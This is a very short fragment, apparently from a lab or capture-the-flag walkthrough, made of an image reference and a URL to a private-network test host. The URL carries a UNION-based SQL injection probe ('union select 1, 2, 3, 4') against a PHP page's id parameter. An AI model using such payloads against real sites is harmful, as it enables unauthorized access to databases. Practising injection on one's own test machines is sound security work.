 http://192.168.78.128/cat.php?id=2 union select 1, 2, 3, 4